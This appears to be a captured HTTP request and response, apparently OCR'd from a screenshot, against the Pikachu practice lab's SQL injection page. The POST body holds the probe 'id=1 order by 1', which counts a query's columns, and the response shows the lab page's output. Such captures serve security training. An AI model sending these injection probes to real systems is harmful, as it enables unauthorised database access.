 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 47.98.162.206
Content-Length: 41
Cache-Control: max-age=0
Origin: http://47.98.162.206
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://47.98.162.206/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r89g53lcvi1dpfruuotob0em91
Connection: close
id=1 order by 1&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Done
<div id="sqli_main">
<p class="sqli_title">select
your userid?</p>
<form class="sqli_id_form"
method="post">
<select name="id">
<option
value="">---</option>
<option
value="1">1</option>
<option
value="2">2</option>
<option
value="3">3</option>
<option
value="4">4</option>
<option
value="5">5</option>
<option
value="6">6</option>
</select>
<input class="sqli_submit
type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince
<br />your email is: vince@pikachu.com</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > notice
34,451 byte